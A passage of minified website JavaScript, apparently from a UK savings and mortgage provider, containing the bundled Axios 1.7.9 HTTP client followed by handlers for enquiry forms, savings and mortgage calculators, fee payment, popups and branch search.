t.arrayBuffer()).byteLength}return te.isArrayBufferView(e)||te.isArrayBuffer(e)?e.byteLength:(te.isURLSearchParams(e)&&(e+=""),te.isString(e)?(await rt(e)).byteLength:void 0)})(t):s},pt={http:null,xhr:Qe,fetch:nt&&(async e=>{let{url:t,method:s,data:n,signal:i,cancelToken:r,timeout:o,onDownloadProgress:a,onUploadProgress:l,responseType:c,headers:u,withCredentials:d="same-origin",fetchOptions:h}=Ge(e);c=c?(c+"").toLowerCase():"text";let p,m=Ze([i,r&&r.toAbortSignal()],o);const f=m&&m.unsubscribe&&(()=>{m.unsubscribe()});let g;try{if(l&&lt&&"get"!==s&&"head"!==s&&0!==(g=await ht(u,n))){let e,s=new Request(t,{method:"POST",body:n,duplex:"half"});if(te.isFormData(n)&&(e=s.headers.get("content-type"))&&u.setContentType(e),s.body){const[e,t]=Ve(g,We($e(l)));n=st(s.body,65536,e,t)}}te.isString(d)||(d=d?"include":"omit");const i="credentials"in Request.prototype;p=new Request(t,{...h,signal:m,method:s.toUpperCase(),headers:u.normalize().toJSON(),body:n,duplex:"half",credentials:i?d:void 0});let r=await fetch(p);const o=ct&&("stream"===c||"response"===c);if(ct&&(a||o&&f)){const e={};["status","statusText","headers"].forEach((t=>{e[t]=r[t]}));const t=te.toFiniteNumber(r.headers.get("content-length")),[s,n]=a&&Ve(t,We($e(a),!0))||[];r=new Response(st(r.body,65536,s,(()=>{n&&n(),f&&f()})),e)}c=c||"text";let y=await ut[te.findKey(ut,c)||"text"](r,e);return!o&&f&&f(),await new Promise(((t,s)=>{_e(t,s,{data:y,headers:Ie.from(r.headers),status:r.status,statusText:r.statusText,config:e,request:p})}))}catch(t){if(f&&f(),t&&"TypeError"===t.name&&/fetch/i.test(t.message))throw Object.assign(new re("Network Error",re.ERR_NETWORK,e,p),{cause:t.cause||t});throw re.from(t,t&&t.code,e,p)}})};te.forEach(pt,((e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch(e){}Object.defineProperty(e,"adapterName",{value:t})}}));const mt=e=>`- ${e}`,ft=e=>te.isFunction(e)||null===e||!1===e,gt=e=>{e=te.isArray(e)?e:[e];const{length:t}=e;let s,n;const i={};for(let r=0;r<t;r++){let t;if(s=e[r],n=s,!ft(s)&&(n=pt[(t=String(s)).toLowerCase()],void 0===n))throw new re(`Unknown adapter '${t}'`);if(n)break;i[t||"#"+r]=n}if(!n){const e=Object.entries(i).map((([e,t])=>`adapter ${e} `+(!1===t?"is not supported by the environment":"is not available in the build")));let s=t?e.length>1?"since :\n"+e.map(mt).join("\n"):" "+mt(e[0]):"as no adapter specified";throw new re("There is no suitable adapter to dispatch the request "+s,"ERR_NOT_SUPPORT")}return n};function yt(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new je(null,e)}function bt(e){yt(e),e.headers=Ie.from(e.headers),e.data=Ne.call(e,e.transformRequest),-1!==["post","put","patch"].indexOf(e.method)&&e.headers.setContentType("application/x-www-form-urlencoded",!1);return gt(e.adapter||xe.adapter)(e).then((function(t){return yt(e),t.data=Ne.call(e,e.transformResponse,t),t.headers=Ie.from(t.headers),t}),(function(t){return Be(t)||(yt(e),t&&t.response&&(t.response.data=Ne.call(e,e.transformResponse,t.response),t.response.headers=Ie.from(t.response.headers))),Promise.reject(t)}))}const St="1.7.9",vt={};["object","boolean","number","function","string","symbol"].forEach(((e,t)=>{vt[e]=function(s){return typeof s===e||"a"+(t<1?"n ":" ")+e}}));const Et={};vt.transitional=function(e,t,s){function n(e,t){return"[Axios v1.7.9] Transitional option '"+e+"'"+t+(s?". "+s:"")}return(s,i,r)=>{if(!1===e)throw new re(n(i," has been removed"+(t?" in "+t:"")),re.ERR_DEPRECATED);return t&&!Et[i]&&(Et[i]=!0,console.warn(n(i," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(s,i,r)}},vt.spelling=function(e){return(t,s)=>(console.warn(`${s} is likely a misspelling of ${e}`),!0)};const wt={assertOptions:function(e,t,s){if("object"!=typeof e)throw new re("options must be an object",re.ERR_BAD_OPTION_VALUE);const n=Object.keys(e);let i=n.length;for(;i-- >0;){const r=n[i],o=t[r];if(o){const t=e[r],s=void 0===t||o(t,r,e);if(!0!==s)throw new re("option "+r+" must be "+s,re.ERR_BAD_OPTION_VALUE)}else if(!0!==s)throw new re("Unknown option "+r,re.ERR_BAD_OPTION)}},validators:vt},Lt=wt.validators;class Tt{constructor(e){this.defaults=e,this.interceptors={request:new ye,response:new ye}}async request(e,t){try{return await this._request(e,t)}catch(e){if(e instanceof Error){let t={};Error.captureStackTrace?Error.captureStackTrace(t):t=new Error;const s=t.stack?t.stack.replace(/^.+\n/,""):"";try{e.stack?s&&!String(e.stack).endsWith(s.replace(/^.+\n.+\n/,""))&&(e.stack+="\n"+s):e.stack=s}catch(e){}}throw e}}_request(e,t){"string"==typeof e?(t=t||{}).url=e:t=e||{},t=Ke(this.defaults,t);const{transitional:s,paramsSerializer:n,headers:i}=t;void 0!==s&&wt.assertOptions(s,{silentJSONParsing:Lt.transitional(Lt.boolean),forcedJSONParsing:Lt.transitional(Lt.boolean),clarifyTimeoutError:Lt.transitional(Lt.boolean)},!1),null!=n&&(te.isFunction(n)?t.paramsSerializer={serialize:n}:wt.assertOptions(n,{encode:Lt.function,serialize:Lt.function},!0)),wt.assertOptions(t,{baseUrl:Lt.spelling("baseURL"),withXsrfToken:Lt.spelling("withXSRFToken")},!0),t.method=(t.method||this.defaults.method||"get").toLowerCase();let r=i&&te.merge(i.common,i[t.method]);i&&te.forEach(["delete","get","head","post","put","patch","common"],(e=>{delete i[e]})),t.headers=Ie.concat(r,i);const o=[];let a=!0;this.interceptors.request.forEach((function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(a=a&&e.synchronous,o.unshift(e.fulfilled,e.rejected))}));const l=[];let c;this.interceptors.response.forEach((function(e){l.push(e.fulfilled,e.rejected)}));let u,d=0;if(!a){const e=[bt.bind(this),void 0];for(e.unshift.apply(e,o),e.push.apply(e,l),u=e.length,c=Promise.resolve(t);d<u;)c=c.then(e[d++],e[d++]);return c}u=o.length;let h=t;for(d=0;d<u;){const e=o[d++],t=o[d++];try{h=e(h)}catch(e){t.call(this,e);break}}try{c=bt.call(this,h)}catch(e){return Promise.reject(e)}for(d=0,u=l.length;d<u;)c=c.then(l[d++],l[d++]);return c}getUri(e){return ge(Je((e=Ke(this.defaults,e)).baseURL,e.url),e.params,e.paramsSerializer)}}te.forEach(["delete","get","head","options"],(function(e){Tt.prototype[e]=function(t,s){return this.request(Ke(s||{},{method:e,url:t,data:(s||{}).data}))}})),te.forEach(["post","put","patch"],(function(e){function t(t){return function(s,n,i){return this.request(Ke(i||{},{method:e,headers:t?{"Content-Type":"multipart/form-data"}:{},url:s,data:n}))}}Tt.prototype[e]=t(),Tt.prototype[e+"Form"]=t(!0)}));const kt=Tt;class qt{constructor(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");let t;this.promise=new Promise((function(e){t=e}));const s=this;this.promise.then((e=>{if(!s._listeners)return;let t=s._listeners.length;for(;t-- >0;)s._listeners[t](e);s._listeners=null})),this.promise.then=e=>{let t;const n=new Promise((e=>{s.subscribe(e),t=e})).then(e);return n.cancel=function(){s.unsubscribe(t)},n},e((function(e,n,i){s.reason||(s.reason=new je(e,n,i),t(s.reason))}))}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){if(!this._listeners)return;const t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}toAbortSignal(){const e=new AbortController,t=t=>{e.abort(t)};return this.subscribe(t),e.signal.unsubscribe=()=>this.unsubscribe(t),e.signal}static source(){let e;return{token:new qt((function(t){e=t})),cancel:e}}}const Ft=qt;const xt={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(xt).forEach((([e,t])=>{xt[t]=e}));const At=xt;const Ct=function e(t){const s=new kt(t),n=u(kt.prototype.request,s);return te.extend(n,kt.prototype,s,{allOwnKeys:!0}),te.extend(n,s,null,{allOwnKeys:!0}),n.create=function(s){return e(Ke(t,s))},n}(xe);Ct.Axios=kt,Ct.CanceledError=je,Ct.CancelToken=Ft,Ct.isCancel=Be,Ct.VERSION=St,Ct.toFormData=ue,Ct.AxiosError=re,Ct.Cancel=Ct.CanceledError,Ct.all=function(e){return Promise.all(e)},Ct.spread=function(e){return function(t){return e.apply(null,t)}},Ct.isAxiosError=function(e){return te.isObject(e)&&!0===e.isAxiosError},Ct.mergeConfig=Ke,Ct.AxiosHeaders=Ie,Ct.formToJSON=e=>qe(te.isHTMLForm(e)?new FormData(e):e),Ct.getAdapter=gt,Ct.HttpStatusCode=At,Ct.default=Ct;const Rt=Ct;class Ot extends s{constructor(e){super(e),this.form=e.querySelector("form"),this.form||(this.form=e),this.lastButtonClicked=null,this.invalidScrolling=!0,this.submitting=!1}load(){this.setupForm(),this._bindInternalFields(),this.bindFields(),this.formReady()}formReady(){}isValid(){let e=$(this.form);return e.removeData("validator"),e.removeData("unobtrusiveValidation"),$.validator.unobtrusive.parse(e),e.validate(),e.valid()}delay(e){return new Promise(((t,s)=>{setTimeout((()=>{t()}),e)}))}setupForm(){this.form.addEventListener("submit",(e=>{e.preventDefault(),this.isValid()?this.submit(this.lastButtonClicked.value):this.invalidScrolling&&this.scrollToFirstInvalid()}))}_bindInternalFields(){const e=this.form.querySelectorAll("input[type=button],button");for(const t of e)t.addEventListener("click",(e=>{this.lastButtonClicked=e.target}))}bindFields(){}isSubmitting(){return this.submitting}beginSubmitting(){this.form.classList.add("submitting"),this.submitting=!0}endSubmitting(){this.form.classList.remove("submitting"),this.submitting=!1}scrollToTopOfElement(e,t=0){e&&l.scrollToTopOfElement(e,t)}getBaseScrollOffset(){let e=0;const t=document.querySelector(".main-header-inner");return t&&(e=-t.offsetHeight),e}scrollToFirstInvalid(){let e=this.getBaseScrollOffset(),t=this.form.querySelector(".input-validation-error");if(l.isMobileWidthOrLess()){const e=t.closest(".input-item");e&&(t=e)}else{const e=t.closest(".block");e&&(t=e)}this.scrollToTopOfElement(t,e)}scrollToTop(e=0){this.scrollToTopOfElement(this.element,e)}doSubmit(e,t=null){null===e&&(e=["#"+this.form.id]);return new Promise(((s,n)=>{const o=new FormData(this.form);t&&o.append("Action",t);const a={method:this.form.method,url:this.form.action,headers:{"X-Requested-With":"XMLHttpRequest"},data:o,maxRedirects:1};Rt.request(a).then((t=>{if(r.tryClientSideRedirect(t))s(null);else{if(200===t.status)return e.length>0&&l.swapOutAreas(t.data,e),this._bindInternalFields(),this.bindFields(),i.update(),s(t);n(t)}})).catch((e=>{}))}))}submit(e){}}i.data(class extends Ot{constructor(e){super(e)}submit(){this.isSubmitting()||(this.beginSubmitting(),this.delay(500).then((()=>{this.doSubmit(["#newsletter-sign-up-form"]).then((e=>{null!=e&&(this.endSubmitting(),window.recaptchaInit())}))})))}},"newsletterSignUpForm");i.data(class extends Ot{constructor(e){super(e)}init(){}bindFields(){this.branchesField=this.form.querySelector("#BranchesField"),this.howTalkField=this.form.querySelector("#HowTalkField");(this.enquiryTypeSelect=this.form.querySelector("#EnquiryType")).addEventListener("change",(()=>{this.updateConditionalFields()}));(this.howTalkSelect=this.form.querySelector("#HowTalk")).addEventListener("change",(()=>{this.updateConditionalFields()})),this.updateConditionalFields()}updateConditionalFields(){let e=!1,t=!1,s="0",n="never";const i=l.getSelectedOption(this.enquiryTypeSelect);null!=i&&(s=i.getAttribute("data-htt"),n=i.getAttribute("data-bl"),e="1"==s);"face"==this.howTalkSelect.value&&"face to face only"==n&&(t=!0),"always"==n&&(t=!0),o.setFieldVisibility(this.branchesField,t),o.setFieldVisibility(this.howTalkField,e)}submit(){this.isSubmitting()||(this.beginSubmitting(),this.delay(600).then((()=>{this.doSubmit(["#enquiry-form"],null).then((e=>{null!=e&&(this.endSubmitting(),window.recaptchaInit())}))})))}},"enquiryForm");i.data(class extends Ot{constructor(e){super(e)}init(){}bindFields(){}submit(){this.isSubmitting()||(this.beginSubmitting(),this.delay(600).then((()=>{this.doSubmit(["#flexi-form"],null).then((e=>{null!=e&&(this.endSubmitting(),window.recaptchaInit())}))})))}},"flexiForm");i.data(class extends Ot{constructor(e){super(e),this.invalidScrolling=!1}init(){}scrollToResult(){const e=this.form.querySelector(".calc-results-overview-block");if(l.isMobileWidthOrLess()){const t=22+80;this.scrollToTopOfElement(e,-t)}else this.scrollToTopOfElement(e,0)}updateContributionChart(){const e=document.getElementById("contributionChart");if(!window.Chart||!e)return;const t=document.querySelector(".calc-results-overview-block");if(t.classList.contains("hidden"))return;t.classList.add("show"),document.querySelector(".calc-results-summary-block").classList.add("show");c.setupDonutChart(e,!0)}bindFields(){this.whenFirstHomeField=this.form.querySelector("#WhenFirstHomeField"),this.whenPlanToRetireField=this.form.querySelector("#WhenPlanToRetireField"),this.whenFirstHomeField=this.form.querySelector("#WhenFirstHomeField");(this.savingTowardsSelect=this.form.querySelector("#SavingTowards")).addEventListener("change",(()=>{this.updateConditionalFields()})),this.savingAnAmountEachMonthField=this.form.querySelector("#SavingAnAmountEachMonthField"),this.savingAnAmountEachYearField=this.form.querySelector("#SavingAnAmountEachYearField");(this.savingFrequencySelect=this.form.querySelector("#SavingFrequency")).addEventListener("change",(()=>{this.updateConditionalFields()})),this.updateConditionalFields(),this.updateContributionChart()}updateConditionalFields(){const e="monthly"==this.savingFrequencySelect.value,t="yearly"==this.savingFrequencySelect.value;t?o.setNumberRangeFieldToMinimum(this.savingAnAmountEachMonthField):o.setNumberRangeFieldToMinimum(this.savingAnAmountEachYearField);const s="retirement"==this.savingTowardsSelect.value,n="firstHome"==this.savingTowardsSelect.value;s?o.setNumberRangeFieldToMinimum(this.whenFirstHomeField):o.setNumberRangeFieldToMinimum(this.whenPlanToRetireField),o.setFieldVisibility(this.whenPlanToRetireField,s),o.setFieldVisibility(this.whenFirstHomeField,n),o.setFieldVisibility(this.savingAnAmountEachMonthField,e),o.setFieldVisibility(this.savingAnAmountEachYearField,t)}submit(e){if(this.isSubmitting())return;const t=["#lifetimeISACalculatorForm"];"results"==e?(this.scrollToTop(),this.beginSubmitting(),this.delay(1e3).then((()=>{this.doSubmit(t,e).then((()=>{this.scrollToResult(),this.endSubmitting(),this.updateContributionChart()}))}))):this.doSubmit(t,e)}},"lifetimeISACalculatorForm");i.data(class extends s{constructor(e){super(e),this.form=e}load(){this.form.addEventListener("submit",(e=>{e.preventDefault(),this.isValid()&&this.submit()}))}isValid(){let e=$(this.form);return e.validate(),e.valid()}submit(){const e={method:this.form.method,url:this.form.action,headers:{"X-Requested-With":"XMLHttpRequest"},data:new FormData(this.form),maxRedirects:1};Rt.request(e).then((e=>{if(200===e.status){l.swapOutAreas(e.data,["#find-bdm-form"]);const t=this.element.querySelector("input[type=text]");t.focus(),t.setSelectionRange(t.value.length,t.value.length)}})).catch((e=>{}))}},"findBDMForm");i.data(class extends Ot{constructor(e){super(e),this.mobileScrollOffsetY=-90}init(){}bindFields(){(this.savingPerMonthInput=this.form.querySelector("#SavingPerMonth")).addEventListener("keyup",(e=>{e.target.value&&(this.depositNeededByMonthSelect.value="")}));(this.depositNeededByMonthSelect=this.form.querySelector("#DepositNeededByMonth")).addEventListener("change",(e=>{e.target.value&&(this.savingPerMonthInput.value="")}))}scrollToResult(){const e=l.isMobileWidthOrLess()?this.mobileScrollOffsetY:this.desktopScrollOffsetY;this.scrollToTopOfElement(this.form.querySelector(".calc-results-block"),e)}submit(e){this.isSubmitting()||(this.beginSubmitting(),window.setTimeout((()=>{this.doSubmit(["#depositCalculatorForm"],e).then((()=>{this.scrollToResult(),this.endSubmitting()}))}),1e3))}},"depositCalculatorForm");i.data(class extends s{constructor(e){super(e)}init(){}load(){this.bindFields()}calculateInterest(e,t){let s=0;for(let n=1;n<=12;n++)s+=e*n*(t/12);return s}updateResult(){const e=this.getInterestRate(),t=this.getSavingsPerMonth(),s=12*t,n=this.calculateInterest(t,e),i=s+n;isNaN(i)?this.totalSavingsOutput.innerText="?":this.totalSavingsOutput.innerText=a.formatCurrency(i),isNaN(n)?this.interestEarnedOutput.innerText="?":this.interestEarnedOutput.innerText=a.formatCurrency(n)}getInterestRate(){return parseFloat(this.interestRateInput.value)/100}getSavingsPerMonth(){return parseInt(this.savingsPerMonthInput.value)}bindFields(){(this.savingsPerMonthInput=this.element.querySelector("input#savingsPerMonth")).addEventListener("change",(e=>{this.updateResult()}));(this.interestRateInput=this.element.querySelector("input#interestRate")).addEventListener("change",(e=>{this.updateResult()})),this.totalSavingsOutput=this.element.querySelector("span#totalSavingsOutput"),this.interestEarnedOutput=this.element.querySelector("span#interestEarnedOutput")}},"savingsCalculatorForm");i.data(class extends Ot{constructor(e){super(e),this.submitting=!1,this.form=e.querySelector("form")}init(){}scrollToResult(){const e=this.form.querySelector(".calc-results-block");if(l.isMobileWidthOrLess()){const t=22+80;this.scrollToTopOfElement(e,-t)}else this.scrollToTopOfElement(e,-44)}submit(e){this.isSubmitting()||(this.beginSubmitting(),this.delay(1e3).then((()=>{this.doSubmit(["#mortgageCalculatorForm"],e).then((()=>{this.scrollToResult(),this.endSubmitting()}))})))}},"mortgageCalculatorForm");i.data(class extends Ot{constructor(e){super(e);const t=this.defaultTopicScore=2;this.scoreClasses=["red","amber","green"];let s={};s.savings=t,s["estate-planning"]=t,s.pension=t,s.investments=t,s["lifestyle-protection"]=t,s["other-protection"]=t,this.topicScores=s}init(){this.showDebug()}showDebug(){}setConditionals(e,t){if(!e)return;const s=e.split("|");for(let e of s){const s='[data-conditional="'+e+'"]',n=document.querySelector(s);if(n)if(t){if(!n.classList.contains("hidden")){n.classList.add("hidden");const e=n.querySelectorAll("input[type=radio]");for(let t of e)t.checked=!1,t.classList.remove("input-validation-error")}}else n.classList.contains("hidden")&&n.classList.remove("hidden")}}tryUpdateScoreForField(e){const t=l.getDataIntWithFallback(e,"topic-score",0),s=l.getDataWithFallback(e,"topic","");s&&t>0&&s in this.topicScores&&(this.topicScores[s]=t,this.showDebug()),this.calculateAndUpdateTopicResults()}bindFields(){const e=this.element.querySelectorAll("input[type=radio]");for(let t of e)t.addEventListener("change",(e=>{const t=e.target;this.tryUpdateScoreForField(t),this.setConditionals(l.getDataWithFallback(t,"show-conditionals"),!1),this.setConditionals(l.getDataWithFallback(t,"hide-conditionals"),!0)}))}calculateAndUpdateTopicResults(){let e=0;var t=[];let s=0;for(var n in this.topicScores){const i=this.topicScores[n];e+=i,s++;const r=this.scoreClasses[i-1];t.push(n+"="+r);const o=this.element.querySelector(".result-points .item."+n+" i");if(o)for(const e of this.scoreClasses)r==e?o.classList.contains(e)||o.classList.add(e):o.classList.contains(e)&&o.classList.remove(e)}const i=e/s,r=Math.floor(i)-1,o=this.element.querySelectorAll(".result-messages .message");for(let e=0;e<o.length;e++)o[e].classList.remove("hidden"),r!=e&&o[e].classList.add("hidden");const a=t.join(", ");this.element.querySelector("#Results").value=a}showCalculatedResultsAndForm(){this.calculateAndUpdateTopicResults(),this.element.querySelector(".result-block").classList.add("reveal")}scrollToResult(){const e=this.getBaseScrollOffset();this.scrollToTopOfElement(this.form.querySelector(".result-banner"),e)}submit(e){if("results"==e&&(this.beginSubmitting(),this.showCalculatedResultsAndForm(),this.endSubmitting(),this.scrollToResult()),"send"==e){if(this.isSubmitting())return;this.beginSubmitting(),this.doSubmit(["#financial-healthcheck-contact-form-fields"],e).then((()=>{setTimeout((()=>{this.endSubmitting()}),1500)}))}}},"financialHealthCheckForm");i.data(class extends s{constructor(e){super(e),this.form=e.querySelector("form")}init(){this.element.style.display="block"}load(){this.keyInput=this.form.querySelector("input[name=key]"),this.closeLinks=this.element.querySelectorAll(".close"),this.form.addEventListener("submit",(e=>{e.preventDefault()}));for(const e of this.closeLinks)e.addEventListener("click",(e=>{e.preventDefault();const t=e.target.closest(".announcement"),s=l.getDataWithFallback(t,"key",null);s&&this.dismiss(s)}))}dismiss(e){this.keyInput.value=e;new Promise(((e,t)=>{const s=new FormData(this.form),n={method:this.form.method,url:this.form.action,headers:{"X-Requested-With":"XMLHttpRequest"},data:s};Rt.request(n).then((s=>{"ok"==s.data?e(s):t(s)})).catch((e=>{t(null)}))})).then((()=>{const t=this.form.querySelector(".announcement[data-key='"+e+"']");t&&(t.classList.add("hidden"),setTimeout((()=>{t.remove()}),500))}))}},"announcementsForm");i.data(class extends s{constructor(e){super(e),this.form=e.querySelector("form")}init(){}load(){this.keyInput=this.form.querySelector("input[name=key]"),this.closeLink=this.element.querySelector(".close"),this.form.addEventListener("submit",(e=>{e.preventDefault()})),this.closeLink.addEventListener("click",(e=>{e.preventDefault();const t=this.form.querySelector("input[name=key]").value;t&&this.dismiss(t)})),setTimeout((()=>{this.element.classList.remove("hidden")}),500)}dismiss(e){this.keyInput.value=e;new Promise(((e,t)=>{const s=new FormData(this.form),n={method:this.form.method,url:this.form.action,headers:{"X-Requested-With":"XMLHttpRequest"},data:s};Rt.request(n).then((s=>{"ok"==s.data?e(s):t(s)})).catch((e=>{t(null)}))})).then((()=>{this.element.classList.add("hidden")}))}},"stickyCTAsForm");i.data(class extends s{constructor(e){super(e),this.form=e.querySelector("form")}init(){let e=parseInt(l.getDataWithFallback(this.element,"popup-delay","0"));setTimeout((()=>{this.show()}),1e3*e)}show(){this.element.classList.add("active")}hide(){this.element.classList.remove("active")}recordDismissal(){return new Promise(((e,t)=>{const s=new FormData(this.form),n={method:this.form.method,url:this.form.action,headers:{"X-Requested-With":"XMLHttpRequest"},data:s};Rt.request(n).then((s=>{"ok"==s.data?e(s):t(s)})).catch((e=>{t(null)}))}))}trackButtonClick(e,t){return new Promise(((s,n)=>{if(window.dataLayer){let n={event:"onSiteEvent",eventCategory:"Popup",eventAction:e,eventLabel:t,eventCallback:()=>{s()}};dataLayer.push(n)}else s()}))}load(){const e=this.element;this.trackingPopupId=l.getDataWithFallback(e,"tracking-popup-id",null);e.querySelector(".close").addEventListener("click",(e=>{e.preventDefault(),this.trackButtonClick(this.trackingPopupId,"close").then((()=>{this.recordDismissal().then((()=>{this.hide()}))}))}));e.querySelector(".popup-shadow").addEventListener("click",(e=>{e.preventDefault(),this.hide()}));const t=e.querySelectorAll(".popup-button");for(const e of t)e.addEventListener("click",(e=>{e.preventDefault(),this.buttonClick(e.target)}))}buttonClick(e){const t=l.getDataWithFallback(e,"tracking-popup-button-id","");this.trackButtonClick(this.trackingPopupId,t).then((()=>{this.recordDismissal().then((()=>{this.hide(),e.href&&("_blank"==e.target?window.open(e.href):window.location=e.href)}))}))}},"popupsForm");i.data(class extends s{constructor(e){super(e)}init(){}load(){const e=this.element.querySelector(".use-location");if(!navigator.geolocation)return void(e.style.display="none");const t=this.element.querySelector("form"),s=this.element.querySelector("input[name=lat]"),n=this.element.querySelector("input[name=lng]");e.addEventListener("click",(e=>{navigator.geolocation.getCurrentPosition((e=>{s.value="",n.value="",e.coords&&(s.value=e.coords.latitude,n.value=e.coords.longitude,t.submit())}))}))}},"branchSearchForm");i.data(class extends s{constructor(e){super(e),this.form=e}load(){this.form.addEventListener("submit",(e=>{e.preventDefault(),this.isValid()&&this.submit(!1,!1)})),this.bindFields()}isValid(){let e=$(this.form);return e.validate(),e.valid()}bindFields(){this.totalElement=this.element.querySelector(".total-card span"),this.totalInput=this.element.querySelector("#Total"),this.element.querySelector("select#customer-type").addEventListener("change",(()=>{this.submit(!1,!1)}));let e=this.element.querySelector("button#proceed-button");e&&e.addEventListener("click",(e=>{e.preventDefault(),this.isValid()&&this.submit(!0,!1)}));let t=this.element.querySelector("button#confirm-button");t&&(this.disableFields(),t.addEventListener("click",(e=>{e.preventDefault(),this.isValid()&&(this.enableFields(),this.submit(!0,!0))})));let s=this.element.querySelector("button#back-button");s&&s.addEventListener("click",(e=>{e.preventDefault(),this.enableFields(),this.submit(!1,!1)}));(this.numberFields=this.element.querySelectorAll(".pound-input input")).forEach((e=>{e.addEventListener("keyup",(e=>{this.updateTotal(!0)})),e.addEventListener("blur",(e=>{this.fixNumberField(e,!0),this.updateTotal(!0)}))})),this.updateTotal(!1)}enableFields(){this.element.querySelectorAll("input[type=text], select").forEach((e=>{e.removeAttribute("disabled")}))}disableFields(){this.element.querySelectorAll("input[type=text], select").forEach((e=>{e.disabled="disabled"}))}updateTotal(e){let t=0;this.numberFields.forEach((e=>{let s=parseFloat(e.value);isNaN(s)&&(s=0),t+=s})),this.totalInput.value=this.totalElement.innerText=t.toFixed(2),e&&$(this.totalInput).valid(),t>0&&(this.element.querySelector(".total-card .field-validation-error").style.display="none")}fixNumberField(e){const t=e.target;if(!t.value)return;let s=t.value.split(".");t.value=parseInt(s[0]).toString(),s.length>1&&"00"!=s[1]&&(s[1]=s[1].substring(0,2),1==s[1].length&&(s[1]+="0"),s[1]&&(t.value+="."+s[1])),$(t).valid()}submit(e,t){this.form.querySelector("#submit").value=e,this.form.querySelector("#confirm").value=t;const s={method:this.form.method,url:this.form.action,headers:{"X-Requested-With":"XMLHttpRequest"},data:new FormData(this.form),maxRedirects:1};Rt.request(s).then((e=>{r.tryClientSideRedirect(e)||200===e.status&&(l.swapOutAreas(e.data,["#pay-fees-form"]),this.bindFields())})).catch((e=>{}))}},"payFeesForm");i.data(class extends s{constructor(e){super(e)}init(){}toRadians(e){return e*Math.PI/180}drawDonut(e,t,s,n,i,r,o){var a=t/(t+s)*100,l=100-a;a/=100,l=360*(l/=100)+(a*=360),a-=90,l-=90;var c=e.getContext("2d"),u=r/=2,d=r;c.clearRect(0,0,r,r),c.fillStyle=n,c.beginPath(),c.moveTo(u,d),c.arc(u,d,r,this.toRadians(-90),this.toRadians(a)),c.lineTo(u,d),c.closePath(),c.fill(),c.fillStyle=i,c.beginPath(),c.moveTo(u,d),c.arc(u,d,r,this.toRadians(a+1),this.toRadians(l-1)),c.lineTo(u,d),c.closePath(),c.fill(),c.fillStyle="white",c.beginPath(),c.moveTo(u,d),c.arc(u,d,r-o,this.toRadians(0),this.toRadians(360)),c.lineTo(u,d),c.closePath(),c.fill()}load(){const e=parseFloat(this.getData("donut-amount1")),t=parseFloat(this.getData("donut-amount2")),s=this.getData("donut-color1"),n=this.getData("donut-color2"),i=document.createElement("canvas");i.height=250,i.width=250,this.element.appendChild(i),this.drawDonut(i,e,t,s,n,250,20)}},"donut");i.data(class extends s{constructor(e){super(e)}init(){}load(){const e=document.querySelector(".sidebar .components");if(e){const t=document.createElement("div");t.classList.add("rates-strip"),t.classList.add("mobile-show"),t.innerHTML=this.element.querySelector(".rates-strip").innerHTML,e.prepend(t)}}},"rates-strip");i.data(class extends s{constructor(e){super(e)}init(){}load(){function e(e){var t=e.data("layer-track-field-name"),s=e;if(!e.is("[name]")&&(s=e.find("input[type=radio],input[type=checkbox]").eq(0),0==e.length))return!1;var n=s.attr("name");if(t){if("#"==t.trim())t=s.attr("id");n=t}if(n){var i={event:"formInput",formField:n};dataLayer.push(i)}}var t="layer-track-field--is-clicked";$(document).on("click","[data-layer-track-field-when-clicked-once]",(function(){var s=$(this);s.data(t)||(s.data(t,!0),e(s))}));var s="layer-track-field--is-dirty";$(document).on("change","[data-layer-track-field-when-dirty]",(function(){var t=$(this);t.data(s)||(t.data(s,!0),e(t))}))}},"data-layer-tracking");i.data(class extends s{constructor(e){super(e),this.isOpen=!1,this.pickedValue=""}resized(){const e=this.overlayEl;if("none"==window.getComputedStyle(this.overlayEl).display)return;const t=this.element.offsetHeight+"px",s=this.element.offsetWidth+"px",n=this.spacerEl;e.style.width=s,e.style.height=t,n.style.width=s,n.style.height=t,e.style.marginTop="-"+t}updateState(){const e="select-overlay-open";document.querySelectorAll("."+e).forEach((t=>{t!=this.element&&t.classList.remove(e)}));const t=this.overlayEl,s=this.element;this.isOpen?(t.classList.add(e),s.classList.add(e)):(t.classList.remove(e),s.classList.remove(e))}toggle(){this.isOpen=!this.isOpen,this.updateState()}updateSelection(){this.options.forEach((e=>{e.selected=e.value==this.pickedValue,e.selected?e.classList.add("selected"):e.classList.remove("selected")}));const e="select-overlay-option-active";this.optionDivs.forEach((t=>{t.dataset.pickedValue==this.pickedValue?t.classList.add(e):t.classList.remove(e)})),this.pickedValue&&o.removeInvalidState(this.element)}init(){const e=this.options=this.element.querySelectorAll("option"),t=document.createElement("div");t.classList.add("select-overlay"),this.overlayEl=t;const s=document.createElement("div");s.classList.add("select-overlay-spacer"),t.appendChild(s),this.spacerEl=s;const 